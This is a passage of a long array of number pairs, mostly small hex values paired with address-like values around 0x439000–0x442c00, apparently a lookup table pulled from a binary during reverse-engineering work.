0x440770], [0xc, 0x4427b8], [0x29, 0x43faa0], [0x18, 0x440968], [0x25, 0x43cc48], [0x1e, 0x43ecc0], [0x6c, 0x43c868], [0x1b, 0x43db10], [0x59, 0x43ef08], [0x4e, 0x43eca0], [0x30, 0x43fe68], [0x20, 0x43f5b0], [0x4b, 0x43b7c8], [0x50, 0x441fe8], [0x5e, 0x43a0c0], [0x60, 0x440720], [0x50, 0x442a90], [0x36, 0x43caf0], [0xd, 0x4418c8], [0x2a, 0x43f350], [0x38, 0x43f470], [0x45, 0x439780], [0x45, 0x441fe8], [5, 0x441360], [0x7d, 0x440870], [99, 0x440cc8], [0x10, 0x43c428], [0x6b, 0x43fe38], [0xe, 0x43aaa0], [0x2b, 0x43a538], [9, 0x43a640], [0x35, 0x43fcb0], [0x2c, 0x43e1c8], [0x1d, 0x440808], [0xe, 0x43e370], [0xd, 0x442548], [0x7c, 0x4407c0], [0x6a, 0x43e678], [0x25, 0x43c830], [0x1d, 0x43f508], [0x35, 0x43ccd0], [0x72, 0x43ff68], [0x70, 0x43b308], [0x46, 0x43b768], [0x5a, 0x441840], [0x46, 0x4403d8], [0x46, 0x4424a8], [10, 0x43f778], [0x2e, 0x43cfe0], [0x61, 0x439440], [0x6a, 0x43e518], [3, 0x43f880], [0x3e, 0x43d300], [0x79, 0x440618], [0x66, 0x43bd48], [0xc, 0x43a540], [1, 0x439a28], [0x70, 0x43ed80], [5, 0x439288], [2, 0x43b5b8], [0x2a, 0x4417a8], [0x5e, 0x43fd88], [0x6a, 0x43f140], [0x1a, 0x43bf38], [0x5c, 0x43ee30], [0x4f, 0x43fb90], [0x4c, 0x439d00], [0x71, 0x43adb8], [0x25, 0x43d1e0], [9, 0x4400a0], [0x4b, 0x43aa38], [0x26, 0x43b610], [0x46, 0x4426f8], [0x7c, 0x442018], [0x69, 0x43d228], [0x19, 0x43d570], [0x5d, 0x43c558], [0x60, 0x442740], [0x2a, 0x43d290], [0x4c, 0x43f268], [0x5d, 0x439290], [0x5c, 0x43ed80], [0x42, 0x43aa68], [0x6b, 0x4416b8], [0x47, 0x43f6b0], [0x54, 0x43ef98], [0x7b, 0x441430], [0x67, 0x440130], [0x55, 0x440080], [0x60, 0x441e30], [0x21, 0x43b1f0], [0x33, 0x43c348], [0x3e, 0x441110], [0x5f, 0x43c888], [0x22, 0x43a548], [0x31, 0x43fc90], [0x29, 0x4406e8], [0x22, 0x43b7c8], [0x47, 0x43a158], [0x29, 0x442540], [0x25, 0x43efe8], [0x41, 0x43b5f8], [0xc, 0x43c840], [0x6f, 0x43fea8], [100, 0x43ac40], [9, 0x440980], [0x17, 0x43c6d0], [0x1d, 0x439b88], [0, 0x43add0], [0x10, 0x43c718], [0x58, 0x43b938], [0x7e, 0x441fe8], [0x56, 0x43a4e0], [99, 0x441eb0], [0x37, 0x43f000], [0xc, 0x43b288], [0x1f, 0x440a40], [0x5e, 0x4403c8], [0x74, 0x43a618], [9, 0x43d8f8], [0x16, 0x43b1b8], [0x11, 0x43ff88], [0x23, 0x43ab50], [0x49, 0x441c28], [0x38, 0x43b0d8], [0x57, 0x43f038], [0x3d, 0x43a950], [0x13, 0x43b178], [0x3a, 0x43a1f0], [0x11, 0x4420f8], [0x5b, 0x43a2f0], [0x1c, 0x43d5d8], [4, 0x43c348], [0x60, 0x441a08], [0x1a, 0x43d8c8], [0x29, 0x43f518], [0x6a, 0x43fe28], [0x33, 0x43d698], [0x7d, 0x43c378], [0x56, 0x4397b0], [0x68, 0x4409b0], [0x3d, 0x43eb60], [0x23, 0x43da20], [0x74, 0x442640], [0xd, 0x43a690], [0x37, 0x442698], [0x65, 0x439398], [8, 0x43fb68], [10, 0x43d2f8], [0x28, 0x439f70], [0x43, 0x43d688], [0x68, 0x43ba10], [0x58, 0x440610], [0x5c, 0x43db60], [0x4d, 0x43be78], [8, 0x43a860], [0x79, 0x441e48], [0x74, 0x43b518], [0x4a, 0x43fb60], [0x53, 0x43dab8], [0x73, 0x43efd0], [0x16, 0x440a90], [0x6c, 0x43d608], [0x29, 0x43eb80], [0x4e, 0x43bad0], [0x36, 0x43a408], [0x23, 0x439958], [9, 0x43ccd8], [0x2f, 0x4421f8], [0x19, 0x43cda0], [0x1c, 0x4425e0], [0x4b, 0x440870], [0x3f, 0x439c68], [0x56, 0x4427a0], [0x5a, 0x43b510], [2, 0x43d6e0], [0x7d, 0x43fee8], [0xf, 0x4392f0], [0x6f, 0x440f30], [1, 0x43b998], [0x52, 0x441290], [0x3b, 0x43c8c8], [0x53, 0x43d3f0], [0x76, 0x43e538], [0x33, 0x43ca50], [0x23, 0x43f460], [0x5f, 0x43cae0], [0x33, 0x43db68], [0x71, 0x43e458], [100, 0x43aab0], [0x5e, 0x43adb0], [4, 0x43aa00], [0x19, 0x43f098], [0x2e, 0x43bca0], [0x58, 0x43dc60], [0x39, 0x43b3b8], [8, 0x442ab8], [0x5a, 0x43f3a8], [0x59, 0x43f8e0], [0x45, 0x43f568], [0xc, 0x43d3a8], [0x57, 0x43c3d8], [0x71, 0x43e808], [0x7c, 0x43b7c0], [0x2e, 0x43d688], [0x49, 0x43f4d0], [0x4f, 0x43a200], [0x7a, 0x441098], [0x22, 0x43c220], [0x2a, 0x439af8], [0x78, 0x43a450], [0x1f, 0x441ca0], [0x42, 0x43ac48], [0x27, 0x442258], [0x1d, 0x43b8a0], [0x2b, 0x43e470], [0x45, 0x43cb30], [0x3e, 0x43a198], [0x19, 0x441050], [0xe, 0x43e300], [3, 0x43f548], [0x52, 0x43adb8], [10, 0x440780], [0x3b, 0x4390a0], [0x5a, 0x43aec0], [0x5a, 0x4399a0], [4, 0x43a478], [0x2e, 0x440408], [0x3c, 0x43f2c0], [0x31, 0x439ce0], [0x6f, 0x4418b0], [0x10, 0x43af90], [0x58, 0x43ed38], [9, 0x43a908], [2, 0x43be38], [0x71, 0x43b560], [0x5e, 0x43d210], [0x7d, 0x43d930], [0x53, 0x43bcf0], [0x36, 0x4408a0], [0x6d, 0x43adf8], [0x43, 0x43dd30], [0x1c, 0x4412a8], [6, 0x43ecb8], [0x1f, 0x43c920], [0x76, 0x4397d0], [0xb, 0x43eb98], [0x7b, 0x43c380], [0x22, 0x43fd38], [0xd, 0x442938], [0x3c, 0x4417c0], [0x5f, 0x43b468], [0x19, 0x43be18], [0x6b, 0x43b570], [0x59, 0x43b3d0], [0xe, 0x43f8d0], [0x71, 0x440fd0], [0x13, 0x43d8d8], [0x4a, 0x441958], [0x6d, 0x441928], [0x73, 0x43ace8], [0x6e, 0x43a730], [0x13, 0x4405c8], [0x20, 0x43b080], [0x6b, 0x43f5a8], [0x4c, 0x43eea8], [0x49, 0x43ca28], [0x31, 0x43be18], [0x74, 0x43b630], [0x65, 0x439380], [0x34, 0x43c1a0], [6, 0x43aaf8], [0x5e, 0x43b8b8], [0x1a, 0x43ab58], [0x7d, 0x43f248], [0x59, 0x43bd20], [0x30, 0x441d98], [0x36, 0x43e640], [0xf, 0x43fb88], [0x56, 0x43ee60], [99, 0x439e18], [0x6a, 0x439918], [10, 0x43db30], [0x69, 0x43fba8], [0x1c, 0x442050], [0x5d, 0x439e98], [0x5f, 0x43b420], [0xf, 0x440a98], [0x17, 0x4398f8], [0x55, 0x43a440], [0xe, 0x4425f8], [0x5c, 0x43e698], [0x35, 0x441e78], [0x13, 0x43e338], [0x74, 0x43c358], [0x26, 0x43a048], [0x22, 0x441a00], [0x3a, 0x43a278], [0x4b, 0x43de18], [0x39, 0x43a920], [0x1e, 0x43d578], [0x6b, 0x440088], [0x45, 0x442298], [0x3f, 0x441268], [0x67, 0x43f318], [0x67, 0x43dc78], [0x3c, 0x43ca68], [0x3c, 0x43d458], [0x43, 0x43a778], [0x71, 0x43a2e0], [0x1a, 0x43e840], [0x36, 0x43c3d0], [0x23, 0x43fc60], [0x33, 0x441960], [0x41, 0x440b60], [0x72, 0x4411b8], [0x74, 0x43a6e8], [0x50, 0x43a638], [0x2e, 0x43fcb8], [0x53, 0x43fb28], [5, 0x440808], [0x1d, 0x43e010], [0x31, 0x43d358], [0x5f, 0x439be0], [0xb, 0x43b628], [0x69, 0x43e638], [0x60, 0x43f520], [0x5c, 0x442368], [0x50, 0x43d078], [0x73, 0x4428c0], [7, 0x43d608], [0x14, 0x43cf78], [2, 0x43cba0], [0x78, 0x43a678], [0x52, 0x43ee90], [0x35, 0x439be0], [6, 0x43c7d8], [0x6a, 0x43c248], [0x7a, 0x4407d0], [0x55, 0x43e3a8], [0x1d, 0x43baf8], [0x38, 0x43ff30], [0x1e, 0x43ed78], [0xf, 0x441710], [0x79, 0x43ee88], [0x43, 0x440e58], [0x23, 0x43d110], [0x3f, 0x441718], [10, 0x43e060], [0x74, 0x43b9c8], [0x54, 0x43ef50], [0x71, 0x441a50], [0x71, 0x4427f8], [0x6a, 0x43fc20], [0x12, 0x439b80], [0x59, 0x43c8b0], [0x7a, 0x43d578], [0x40, 0x43b660], [0x35, 0x43bc48], [0x71, 0x43ef10], [0x51, 0x4403d0], [0x13, 0x43e238], [0, 0x43ca00], [0x42, 0x440860], [0x45, 0x4394a8], [0x7e, 0x43fe60], [0x32, 0x439808], [0x40, 0x43a7f8], [0x31, 0x43f4b8], [0x5d, 0x439790], [0x58, 0x43f930], [0x4a, 0x43ebc8], [7, 0x439ba0], [0x13, 0x439078], [0x61, 0x43f908], [0x51, 0x43f068], [0x7b, 0x43d050], [0x77, 0x442208], [0x6e, 0x43cc48], [0x13, 0x43aa88], [0x47, 0x439d78], [0x77, 0x441648], [0x5f, 0x4390e8], [0x7e, 0x43aa88], [0x18, 0x43e1d0], [0x36, 0x43a418], [0x12, 0x43cd28], [0x31, 0x43a9d8], [0x12, 0x43dde8], [0x62, 0x43dbc0], [0x77, 0x43c220], [0x1e, 0x43b890], [0x7c, 0x441990], [0x34, 0x4396e0], [0x30, 0x43dbb0], [0x4a, 0x43cad8], [0x14, 0x4404d8], [0x67, 0x441a00], [0x32, 0x441340], [0x32, 0x439718], [0x5f, 0x43c2f8], [1, 0x43b180], [0x73, 0x43b4d8], [0x3c, 0x442978], [0x4b, 0x43aae0], [0x10, 0x43cdf0], [0x4c, 0x439a68], [0x73, 0x43cc88], [0x46, 0x43d240], [0x2d, 0x439aa8], [0x68, 0x43c200], [0x31, 0x441450], [0x13, 0x440578], [3, 0x43a5c0], [0x67, 0x441808], [10, 0x43ff18], [0x2f, 0x43d540], [0x7b, 0x441c88], [0x14, 0x43a9d0], [0x48, 0x43cf10], [0x52, 0x43a200], [0x1f, 0x440610], [0x38, 0x43b900], [0x15, 0x4409e0], [0x2c, 0x43c3e8], [0x75, 0x442938], [0x1f, 0x43dd68], [0x32, 0x43d028], [0x15, 0x43dfa0], [0x20, 0x43ae48], [0x23, 0x43a780], [0x5e, 0x440c08], [0xd, 0x440120], [0xb, 0x43d2e8], [0x70, 0x441880], [0x52, 0x43bb78], [0x2e, 0x43d948], [0x3d, 0x43e918], [0x57, 0x43c368], [0x6b, 0x43a688], [0x6e, 0x439250], [0x40, 0x43be80], [0x4b, 0x43c6b8], [0x62, 0x43cb68], [0x55, 0x440a98], [0x43, 0x43a8a0], [0x76, 0x43e9e8], [0x2d, 0x4403f0], [0x6e, 0x43a598], [0x3c, 0x441e68], [0x72, 0x43d6b8], [5, 0x43cba0], [0x4a, 0x43bbb8], [0x3f, 0x441050], [0x2c, 0x43ade0], [0xb, 0x43b2c0], [0x36, 0x43a0e8], [0x71, 0x442540], [0x49, 0x43ab28], [0x7c, 0x43d508], [0x72, 0x43a2d0], [0x15, 0x43a1c8], [0x54, 0x442b00], [0x1a, 0x43dbd0], [0x2d, 0x43b2a8], [0x3f, 0x441c00], [0x6c, 0x4401f0], [0x31, 0x441708], [0x7d, 0x43db50], [0x24, 0x43daf0], [0x1d, 0x442568], [0x2d, 0x43fb10], [0x11, 0x439780], [0xf, 0x442a40], [0x5d, 0x43d478], [0x65, 0x441810], [0x77, 0x43e158], [0x66, 0x43a538], [0x20, 0x43c248], [0x78, 0x4419a0], [0xf, 0x439c10], [0x70, 0x440c38], [0x15, 0x43db20], [0x4d, 0x43d8c0], [1, 0x43b7d0], [0x12, 0x43bb00], [1, 0x43a400], [0x35, 0x43ea30], [0x73, 0x43a890], [0x45, 0x43e200], [0x30, 0x43a2a0], [0x2d, 0x440738], [0x56, 0x43a0e0], [0x32, 0x43ef38], [0x1a, 0x439f40], [0x3d, 0x43b9e8], [0x3d, 0x43db10], [0x54, 0x43b348], [0xb, 0x43f858], [0x6b, 0x43fb78], [0x7c, 0x43e738], [0x53, 0x43b700], [0xd, 0x43de28], [0x2d, 0x4428e8], [0x41, 0x43e710], [0x70, 0x43a278], [0x5a, 0x43cab0], [4, 0x43b708], [99, 0x43a3b8], [0x19, 0x4392c0], [0x70, 0x43db28], [5, 0x43c860], [0x4c, 0x43b270], [0x16, 0x43d778], [0x56, 0x4405d0], [4, 0x43cf70], [0x7c, 0x441f88], [0x60, 0x43d3e8], [0x66, 0x43fee0], [0x46, 0x43c5b8], [0x3e, 0x43ed50], [0xe, 0x4416b0], [0x55, 0x43b0a0], [0x48, 0x43cd00], [100, 0x4411d8], [0x65, 0x43fed8], [0x3f, 0x43da80], [0x18, 0x439250], [0x34, 0x43e520], [10, 0x43e0c8], [0x69, 0x4422c8], [0x56, 0x43d128], [0x76, 0x4418c8], [0x58, 0x43bc00], [0x18, 0x43b4e8], [0x5e, 0x43ffd8], [0x1c, 0x43ae08], [0x46, 0x43ef20], [6, 0x43d870], [0x7e, 0x43aad8], [0x7e, 0x439700], [8, 0x43ea40], [0x7e, 0x439648], [99, 0x43c738], [0x5b, 0x43db68], [0x2b, 0x439cf0], [0x1b, 0x43a900], [0xb, 0x43b3f0], [0x48, 0x439da8], [0x7a, 0x43c500], [0x10, 0x43cf08], [0x75, 0x43e010], [0x6f, 0x4410b8], [0x69, 0x43d110], [0x38, 0x442220], [0x56, 0x43f058], [0x46, 0x43b930], [0x19, 0x441130], [0x17, 0x43d108], [0, 0x442950], [10, 0x43e190], [0x1c, 0x4395f8], [0x29, 0x43bf38], [0x65, 0x43c3b8], [0x35, 0x43b370], [0x3c, 0x43c870], [0x2d, 0x43ba30], [0x35, 0x43e218], [0x37, 0x43e460], [0x6c, 0x43e580], [0x20, 0x43edf0], [0x1f, 0x43e8b8], [0x34, 0x43d528], [0x5b, 0x43c0e8], [0x58, 0x4394f0], [0x2c, 0x43e420], [0x75, 0x43ba48], [0x2a, 0x43d998], [0x41, 0x439ef8], [0x4c, 0x43eac0], [0x6b, 0x43ae28], [0x2c, 0x440588], [0x2e, 0x43bdb0], [0x74, 0x43a538], [0x5c, 0x442540], [0x70, 0x441ee8], [0x6a, 0x43fed0], [0x57, 0x43d780], [0x29, 0x43b0e8], [0x3c, 0x43e4f0], [0x73, 0x440fd0], [0x4a, 0x43eca0], [0x36, 0x441d20], [0x47, 0x440a18], [0x6c, 0x4390f0], [0x4f, 0x4418d0], [0x7d, 0x440b88], [0xd, 0x440a50], [0x3e, 0x43c278], [0x29, 0x43e530], [0x2c, 0x440d98], [0x3c, 0x43adc8], [0x67, 0x439df8], [0x23, 0x439e68], [0x6a, 0x43b0b0], [0x47, 0x441b48], [0xc, 0x43d518], [0x6f, 0x439d90], [0x53, 0x43a908], [0xf, 0x43c830], [0x29, 0x441be8], [0x29, 0x43dbe8], [0x6d, 0x43ddc8], [0x42, 0x43b9c8], [0x6e, 0x442498], [0x79, 0x439f38], [0x5f, 0x43cc68], [0x42, 0x43b768], [0x37, 0x43f368], [0x50, 0x43b038], [0x2e, 0x43af40], [0x38, 0x43baa8], [0x25, 0x442758], [0x4b, 0x442c00], [0x34, 0x43c690], [0x46, 0x439268], [0x53, 0x441f20], [0x39, 0x43a980], [0x1e, 0x43c838], [0x58, 0x4409a8], [0x3a, 0x439880], [0x2e, 0x4414d0], [0x13, 0x43e930], [0x17, 0x43f208], [0x1e, 0x43bac0], [0x52, 0x43a328], [0xc, 0x43dfd8], [0x70, 0x43c8d8], [0x2b, 0x440540], [0x42, 0x440ae0], [0x2e, 0x43d670], [0x58, 0x439ff8], [0x34, 0x43f060], [6, 0x43a620], [0x59, 0x43d3d0], [8, 0x43f530], [4, 0x43d840], [0x37, 0x43e708], [0x50, 0x43b4f0], [0x79, 0x43a860], [0x55, 0x43e370], [0x47, 0x43d380], [5, 0x4395b8], [0x7a, 0x4396d8], [0x78, 0x441920], [0x59, 0x440230], [0x7a, 0x43c6e0], [0x57, 0x440268], [0x7c, 0x4401d8], [0x43, 0x43eb00], [0x58, 0x4390c8], [0x2a, 0x43bf68], [0x14, 0x440390], [0x35, 0x43fb08], [5, 0x43dcb0], [0x55, 0x440938], [5, 0x439148], [0x72, 0x43c100], [0, 0x440ba8], [9, 0x43ce20], [0x49, 0x442370], [0x3d, 0x43a6f8], [0x3e, 0x440030], [2, 0x440938], [0x43, 0x4421d8], [0x47, 0x439368], [0x36, 0x43b930], [0x49, 0x4421d0], [0x1c, 0x43bde8], [0x66, 0x4413e0], [9, 0x43d6e0], [0x35, 0x43f250], [0x34, 0x43d938], [0x42, 0x4418a0], [0x51, 0x440d58], [0x72, 0x43b9f0], [0x42, 0x43bb70], [0x45, 0x43cc38], [2, 0x43a358], [0x37, 0x4405e0], [10, 0x440610], [0x15, 0x43a590], [0x77, 0x43f200], [0xf, 0x442128], [0x39, 0x43cad8], [0x35, 0x4392d0], [0x77, 0x440200], [0x53, 0x43f060], [0x5a, 0x43e310], [0x48, 0x43ed28], [0x31, 0x43b1d0], [0x3a, 0x4396d0], [0x73, 0x43de20], [0x6f, 0x4399e8], [0x3a, 0x43b8d8], [7, 0x43cda8], [0x37, 0x43d750], [0x52, 0x441900], [0xb, 0x4427f8], [0x54, 0x43d4e0], [0x6c, 0x439cd8], [0x35, 0x43a298], [0x61, 0x4397b0], [0x11, 0x43bd68], [0x52, 0x440740], [0x42, 0x43e5d0], [0x3e, 0x43ae58], [0xc, 0x43e2c0], [0x51, 0x43abf8], [0x66, 0x442308], [0x43, 0x43ddb0], [0x21, 0x439b88], [0x1d, 0x43fc50], [0x52, 0x43b238], [0x45, 0x4414d8], [0x13, 0x43a990], [0x1e, 0x43c668], [0x22, 0x439eb0], [0x6c, 0x441688], [0x71, 0x43e070], [0x61, 0x43c818], [0x16, 0x43f1a0], [4, 0x43a328], [0x33, 0x439bf8], [0x3a, 0x43e050], [0x71, 0x439728], [0x5e, 0x43b0e0], [0x65, 0x43db48], [0x70, 0x442710], [0xd, 0x439b70], [0x61, 0x43ba20], [0x73, 0x43b0e8], [0x1f, 0x441488], [0x5d, 0x43b958], [0x31, 0x43e220], [0x27, 0x43fcf8], [0x32, 0x4392d0], [0x4e, 0x440510], [0x72, 0x441478], [0x2f, 0x43b580], [0x74, 0x4406d0], [0xf, 0x43e570], [0x36, 0x440bf0], [0x53, 0x4425e8], [0x52, 0x442610], [0x21, 0x43cbf0], [9, 0x43d910], [0x42, 0x43fb28], [0x2e, 0x43f5f8], [0x72, 0x43d3d8], [0x11, 0x43e5b0], [9, 0x43e738], [0x5a, 0x43ab68], [0x1f, 0x440968], [0x62, 0x440a58], [0x1f, 0x43c410], [0x31, 0x43c7c0], [0x57, 0x43d3f8], [0x5f, 0x43c090], [0x19, 0x43dde0], [0x4d, 0x43d0c8], [0x58, 0x43d930], [0x45, 0x43a5f0], [0x75, 0x43e760], [0x6b, 0x43f980], [0x12, 0x441ab0], [0x53, 0x43d5f0], [0x18, 0x43d938], [0x53, 0x43a120], [0x69, 0x4396e8], [0x17, 0x439240], [0x4d, 0x43d2f0], [2, 0x43eb60], [0x15, 0x4402f0], [0x54, 0x43cdc8], [8, 0x43cef0], [0x4f, 0x43fd48], [0x23, 0x43e9b8], [0xb, 0x43a030], [0x2a, 0x441c38], [0x5f, 0x43a290], [0x18, 0x43bc58], [0x23, 0x442770], [0x77, 0x43e730], [4, 0x43ccb8], [0x2d, 0x43b8c8], [0x37, 0x439db0], [0x2b, 0x43fca0], [0x65, 0x43a330], [0x35, 0x43be18], [0x79, 0x440530], [0x1d, 0x439ba0], [0x31, 0x43a508], [0x1c, 0x43d300], [0x38, 0x43bdd8], [0x26, 0x43e248], [0x7c, 0x4394b0], [8, 0x441818], [0x1c, 0x440768], [0x7c, 0x439868], [0x35, 0x439d30], [0x18, 0x43ab10], [0x55, 0x43b2a0], [0x50, 0x43df58], [0x41, 0x43cc38], [0x4d, 0x439ff8], [0x15, 0x43e108], [0x7e, 0x43b370], [0x31, 0x440950], [0x7e, 0x440c50], [0x14, 0x43f6f0], [0x57, 0x442038], [0x1e, 0x43bea8], [8, 0x43a9a8], [0x3b, 0x43a898], [0x1b, 0x43ee20], [0x1f, 0x440b88], [1, 0x43d6f8], [0x68, 0x43f560], [1, 0x43e658], [0x68, 0x43f268], [0x1e, 0x43d090], [0x5f, 0x43b048], [0x72, 0x43a258], [0x7a, 0x43f290], [0x3a, 0x43fe28], [0x49, 0x43ffa8], [0x52, 0x4418e0], [6, 0x43a028], [0x70, 0x441050], [0x67, 0x43dc00], [0x72, 0x440290], [0x5c, 0x43b980], [0x61, 0x43fe48], [0x53, 0x4400a8], [0x26, 0x43efe8], [0xb, 0x439a08], [0xc, 0x439b58], [0x71, 0x439fa8], [0x70, 0x4417e0], [0x1a, 0x441a90], [0x59, 0x441a00], [0x6d, 0x43f590], [0x54, 0x43ba70], [0x5c, 0x439338], [0x38, 0x43c208], [0x70, 0x43c160], [0x4c, 0x43de78], [0x6d, 0x43c5a0], [0x5c, 0x4391b8], [0x61, 0x441e38], [0x4f, 0x43b488], [0x4a, 0x43f2e0], [0x27, 0x441558], [0x4e, 0x43c298], [0x12, 0x43b840], [0x26, 0x440a80], [0x17, 0x43f088], [0x3c, 0x43c6f0], [0x51, 0x43bb60], [0x6c, 0x439550], [0x11, 0x43bc38], [0x30, 0x43b788], [0x40, 0x441518], [0x55, 0x43cb08], [0x58, 0x4409b0], [0x4c, 0x439108], [0x6f, 0x43fa78], [0x77, 0x43da50], [0x69, 0x440158], [0x76, 0x43b320], [0x62, 0x43fcb0], [0x25, 0x4419a0], [0x7b, 0x43a3f0], [0x4a, 0x442360], [0x48, 0x43c868], [0x54, 0x441fd8], [99, 0x43d628], [0x22, 0x43bc38], [0x6b, 0x43d848], [0x23, 0x43ea08], [0x13, 0x43c448], [0x4a, 0x441ac0], [0x45, 0x43e6b0], [0x31, 0x43d788], [0x46, 0x43f778], [0x52, 0x43e828], [0x35, 0x43cba0], [0x60, 0x43e6d8], [0 , 0x441d48], [0x69, 0x43f9b8], [0x51, 0x43e0e8], [0x67, 0x43ae58], [0x4a, 0x43b918], [0x7e, 0x43f728], [100, 0x440800], [0x66, 0x43ad48], [1, 0x43b338], [0x5f, 0x43de48], [0x7c, 0x441b90], [0x1d, 0x43e450], [0x31, 0x441b08], [0x83, 0x4406a8], [0x4f, 0x441360], [0x4c, 0x43e1d8], [0x1e, 0x43e178], [0x39, 0x43ad78], [0x1c, 0x439650], [0x49, 0x43cef0], [0x66, 0x43a3d8], [0xd, 0x43c5e8], [0x23, 0x43d518], [0x51, 0x43c640], [0x6a, 0x441ab8], [0x55, 0x43a150], [0x36, 0x439090], [0xb, 0x43b898], [0x28, 0x43d948], [0x7c, 0x43f680], [0x51, 0x43cab8], [0x5e, 0x442b48], [0x5c, 0x442c88], [0x46, 0x4413f8], [0x61, 0x4395e8], [0x16, 0x43bbe8], [0x15, 0x440738], [0x33, 0x43f700], [0x34, 0x4429a0], [0x79, 0x43d790], [0x6b, 0x43da18], [0, 0x43e958], [0x7c, 0x441200], [0x31, 0x43b688], [0x69, 0x4425d0], [0x47, 0x43e0d0], [0x7d, 0x439780], [0x2d, 0x441d78], [0x6d, 0x43cf00], [0x46, 0x441a20], [0x51, 0x43a280], [0x3c, 0x43af68], [0x56, 0x43c348], [0x38, 0x43d8d8], [0x54, 0x43f700], [0x36, 0x43e3f0], [0x31, 0x43fdf0], [0x56, 0x43c2a8], [0x2f, 0x440818], [0x52, 0x43b368], [0x1a, 0x43a1b0], [1, 0x440db8], [0x7b, 0x440880], [0x15, 0x43c8e8], [0x2c, 0x439c18], [0x79, 0x4410a8], [0xe, 0x441ae8], [0x67, 0x43c030], [0x21, 0x440248], [0x43, 0x43c098], [0x62, 0x43bc38], [0x3b, 0x43e0b8], [0xb, 0x43b490], [0x2b, 0x43c680], [0x25, 0x440e98], [0x69, 0x43e6b0], [0x27, 0x440720], [0x61, 0x43c7e8], [0x57, 0x43b840], [0x1e, 0x43e990], [0x5b, 0x442a48], [0x3f, 0x43e698], [0x1c, 0x43ac90], [100, 0x439990], [0x53, 0x43cc38], [0x23, 0x4419d0], [0x1e, 0x43fa48], [0x62, 0x4428d0], [0x2e, 0x43d7b0], [0x75, 0x43a0d8], [0x1a, 0x43e140], [0x1f, 0x43fae8], [0x60, 0x43a4e0], [0x4d, 0x439838], [0xc, 0x43d5b8], [0x77, 0x43edf0], [0x2c, 0x43f0a0], [0x25, 0x43e6e8], [0x70, 0x43ce88], [0x34, 0x43d7f0], [0x34, 0x441a58], [0x4c, 0x43b5c0], [0x32, 0x441d30], [0x32, 0x440f90], [0x3d, 0x4400d0], [0x57, 0x442af8], [0x34, 0x43a510], [0x3e, 0x43cb50], [3, 0x4414f8], [0x4c, 0x43fc18], [0x76, 0x43cde0], [0x77, 0x43f010], [0x2e, 0x43e018], [0x62, 0x43ea20], [0x62, 0x43ce88], [0x70, 0x4420e8], [0x6f, 0x440968], [0x5f, 0x43cb68], [0x33, 0x441e70], [0x56, 0x4393a8], [0x41, 0x43f6b0], [0x18, 0x43c1d8], [0, 0x43c6c8], [0x3c, 0x442460], [0x2e, 0x43bad8], [0x14, 0x439110], [0x5e, 0x439b48], [0x22, 0x4429f0], [0x5c, 0x43cdb0], [0x53, 0x439940], [0x35, 0x43cac8], [0x68, 0x441868], [0x1e, 0x43b4a8], [0x22, 0x4418f8], [0x1d, 0x43c490], [0x1e, 0x43d758], [0x26, 0x43ad50], [0x26, 0x43c480], [0x71, 0x4429b0], [0x3b, 0x43e8e0], [0x6c, 0x43eec8], [0x7e, 0x43b0d8], [0x72, 0x43b268], [0x1a, 0x441390], [0x1e, 0x4422e8], [0x78, 0x43a900], [0xe, 0x4407d8], [0xd, 0x43e9b0], [0x3a, 0x4396d8], [4, 0x43a488], [0x50, 0x43cac0], [10, 0x43d030], [0x48, 0x439c70], [0x20, 0x440868], [0x66, 0x442778], [0x7a, 0x43df88], [0x31, 0x441bc8], [0xd, 0x43e5f8], [0x48, 0x439700], [0x30, 0x4426e0], [0x40, 0x43e780], [4, 0x43f1a0], [2, 0x43c5f0], [0x75, 0x43cf48], [0x2d, 0x43e000], [0x1a, 0x43d9c8], [0x1a, 0x43b5c8], [0x3a, 0x43ed98], [100, 0x442350], [0x40, 0x43cc58], [0x27, 0x43fde8], [0x6b, 0x440d20], [0x56, 0x439460], [0x6b, 0x43e4a8], [99, 0x43c190], [0x5e, 0x43c578], [0x72, 0x43df78], [0x45, 0x43a3f0], [6, 0x43c590], [100, 0x43ddf0], [0x44, 0x43e710], [0x22, 0x440f80], [0x2e, 0x43ca30], [0x7d, 0x4422e0], [0x26, 0x43b3f0], [0x74, 0x43c208], [0x5a, 0x440e48], [0x24, 0x43b460], [0x1d, 0x43ad00], [0x6a, 0x4402f0], [0x25, 0x43db58], [0x41, 0x43a948], [0x54, 0x43d450], [0x3c, 0x441098], [1, 0x43f7f8], [0x43, 0x43f3e0], [0x35, 0x440198], [8, 0x43d6e8], [0x24, 0x43a168], [0x43, 0x441c08], [0x19, 0x43fad0], [0x48, 0x43f3c8], [0x1a, 0x43c908], [0x5d, 0x43eb50], [0x2f, 0x442378], [7, 0x43ba48], [0x61, 0x441b18], [0x22, 0x43ca58], [0x69, 0x43ac10], [0xe, 0x43b5b0], [0x36, 0x43a368], [0x24, 0x43c9a0], [0x1c, 0x4426c8], [0x54, 0x439808], [3, 0x43da80], [0x2b, 0x43b5d0], [0x38, 0x441af0], [0x77, 0x43c440], [0x62, 0x43e9f8], [3, 0x43eef0], [0x1f, 0x43eff8], [0x62, 0x43e678], [0x4c, 0x43b350], [0x71, 0x43a460], [0x1d, 0x439b68], [4, 0x43cd68], [0x59, 0x43c0a0], [0x40, 0x43d3e8], [4, 0x439930], [0x3f, 0x442798], [0x33, 0x439830], [0x75, 0x43dfb0], [0x65, 0x43bb18], [0x62, 0x43e500], [0x18, 0x43c150], [0x1f, 0x4396f8], [0x68, 0x441d90], [0x45, 0x439400], [5, 0x442800], [0x43, 0x43a460], [0x43, 0x43f3a0], [0x15, 0x43c2c0], [4, 0x440120], [0x79, 0x43b4c0], [0x57, 0x43f3c0], [0x2a, 0x43abe0], [7, 0x43e4b0], [0x10, 0x440968], [100, 0x43a1f8], [0x11, 0x43a248], [6, 0x43c908], [0x66, 0x442468], [0x69, 0x440fb0], [0x26, 0x4398d8], [0x15, 0x442428], [0x5b, 0x43dca8], [0x18, 0x43c5c0], [0x5c, 0x441d40], [0x34, 0x439db0], [0x57, 0x43ca60], [0x6a, 0x43f188], [0x17, 0x43d5d8], [0x3d, 0x43a110], [0xe, 0x43d380], [0x67, 0x43d0e0], [0x32, 0x439710], [0x65, 0x43abf0], [0x39, 0x43eb08], [0x6f, 0x440428], [0x1e, 0x43ddc8], [0x68, 0x43c250], [0x1d, 0x441828], [0x3f, 0x4413f8], [0x1f, 0x439528], [0x57, 0x43eb80], [0xf, 0x440790], [0x7e, 0x43b340], [0x39, 0x43b8c8], [0x75, 0x43ec48], [0x2a, 0x43f138], [8, 0x43a500], [0x21, 0x43ebe0], [0x4f, 0x440980], [0x1b, 0x43bed8], [0x2d, 0x43b8f0], [0x6d, 0x43a408], [0x57, 